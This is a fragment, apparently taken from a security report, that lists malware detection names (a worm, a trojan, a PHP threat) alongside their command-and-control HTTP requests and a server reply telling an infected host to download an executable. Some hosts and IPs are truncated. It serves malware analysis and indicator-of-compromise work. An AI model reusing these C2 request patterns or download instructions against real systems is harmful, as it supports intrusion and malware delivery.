 Win32/Peerfrag.FF worm
GET /timuo/mmaucwe.php?adv=adv600 HTTP/1.1
Host: be .com
(195.2.252. )
MSIL/Restamdos.AD trojan
POST /FUCKINGHELL/noise/gate.php HTTP/1.1
User-Agent: WANTED
Host: 89.187.53.
HTTP/1.1 200 OK
.download*http://89.187.53. /system64.exe
PHP/SipPhreak.A